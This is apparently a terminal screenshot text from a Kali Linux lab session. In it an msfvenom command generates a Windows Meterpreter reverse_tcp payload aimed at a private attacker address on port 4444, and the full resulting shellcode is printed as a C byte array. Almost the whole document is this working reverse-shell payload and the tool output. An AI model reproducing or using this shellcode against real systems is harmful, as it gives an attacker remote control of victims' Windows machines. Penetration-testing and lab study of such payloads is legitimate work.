 ┌──(root💀kali)-[/home/mfs]
└─# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.202.132 lport=4
444 -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of c file: 1512 bytes
unsigned char buf[] =
"\xfc\xe8\x8f\x00\x00\x00\x60\x31\xd2\x64\x8b\x52\x30\x89\xe5"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\x49"
"\x75\xef\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78"
"\x85\xc0\x74\x4c\x01\xd0\x8b\x48\x18\x50\x8b\x58\x20\x01\xd3"
"\x85\xc9\x74\x3c\x31\xff\x49\x8b\x34\x8b\x01\xd6\x31\xc0\xc1"
"\xcf\x0d\xac\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24"
"\x75\xe0\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c"
"\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59"
"\x5a\x51\xff\xe0\x58\x5f\x5a\x8b\x12\xe9\x80\xff\xff\xff\x5d"
"\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c\x77\x26"
"\x07\x89\xe8\xff\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
"\x29\x80\x6b\x00\xff\xd5\x6a\x0a\x68\xc0\xa8\xca\x84\x68\x02"
"\x00\x11\x5c\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea"
"\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68\x99\xa5\x74\x61"
"\xff\xd5\x85\xc0\x74\x0a\xff\x4e\x08\x75\xec\xe8\x67\x00\x00"
"\x00\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x83"
"\xf8\x00\x7e\x36\x8b\x36\x6a\x40\x68\x00\x10\x00\x00\x56\x6a"
"\x00\x68\x58\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56\x53\x57"
"\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x68\x00"
"\x40\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff\xd5\x57\x68"
"\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff\x0c\x24\x0f\x85\x70\xff"
"\xff\xff\xe9\x9b\xff\xff\xff\x01\xc3\x29\xc6\x75\xc1\xc3\xbb"
"\xf0\xb5\xa2\x56\x6a\x00\x53\xff\xd5";